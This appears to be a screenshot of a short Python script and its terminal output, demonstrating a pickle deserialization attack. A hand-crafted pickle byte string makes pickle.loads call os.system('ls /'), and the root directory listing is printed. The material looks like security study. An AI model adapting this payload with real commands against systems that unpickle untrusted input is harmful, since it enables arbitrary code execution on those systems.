 Users > blue > Desktop > workspace > test.py > ...
1 import pickle
2 import pickletools
3 import os
4
5 class Student():
6     def __init__(self):
7         self.name = 'rxz'
8         self.grade = 'G2'
9
10 res = pickle.loads(b'\x80\x03cposix\nsystem\nX\x04\x00\x00\x00ls /\x85R.')
1 ..top/workspace 2 MINGW64:/c/User... +
➜ workspace python3 test.py
bin boot dev etc home init lib lib32 lib64 libx32 media mnt opt proc root run sbin snap srv sys tmp usr var
➜ workspace